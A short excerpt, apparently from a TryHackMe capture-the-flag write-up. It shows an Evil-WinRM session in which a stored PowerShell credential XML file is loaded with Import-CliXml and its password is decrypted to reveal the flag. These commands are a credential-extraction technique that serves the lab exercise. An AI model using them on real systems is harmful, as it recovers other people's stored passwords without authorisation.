 <S N="UserName">Nope your flag is not here</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000006bc3424112257
f3c70b80000000004800000a000000010000000e59705c44a560ce4c53e837d111bb39970000000feda9
62e48c53d3c89645053599c00d9e8a15598e8109d23a91a8663f886de1ba405806944f3f7e7df84091af
5726da2</SS>
</Props>
</Obj>
</Objs>
*Evil-WinRM* PS C:\Users\xyan1d3> $credential = Import-CliXml -Path ".\xyan1d3.xml"
*Evil-WinRM* PS C:\Users\xyan1d3> $credential.GetNetworkCredential().Password
LOL here it is -> THM{62ca7e0 }
*Evil-WinRM* PS C:\Users\xyan1d3>